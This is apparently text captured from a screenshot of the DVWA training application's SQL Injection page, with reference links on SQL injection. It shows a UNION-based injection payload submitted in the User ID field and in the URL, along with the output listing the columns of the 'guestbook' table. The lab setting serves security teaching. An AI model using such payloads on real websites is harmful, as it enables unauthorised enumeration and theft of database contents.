 168.160.136/dvwa/vulnerabilities/sqli/?id=1%27+union+select+111%2Ccolumn_name+from+information_schema.columns+where+table_schema%3D%27dvwa%27+and...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 111,column_name from information_schema.columns where table_schema='dvwa' and table_name='guestbook'#
First name: admin
Surname: admin
ID: 1' union select 111,column_name from information_schema.columns where table_schema='dvwa' and table_name='guestbook'#
First name: 111
Surname: comment_id
ID: 1' union select 111,column_name from information_schema.columns where table_schema='dvwa' and table_name='guestbook'#
First name: 111
Surname: comment
ID: 1' union select 111,column_name from information_schema.columns where table_schema='dvwa' and table_name='guestbook'#
First name: 111
Surname: name
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html